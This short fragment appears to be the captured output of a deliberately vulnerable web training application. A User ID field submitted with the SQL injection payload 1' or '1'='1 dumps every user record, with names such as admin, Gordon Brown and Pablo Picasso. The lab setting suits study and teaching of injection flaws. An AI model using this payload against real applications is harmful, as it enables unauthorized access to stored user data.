 User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith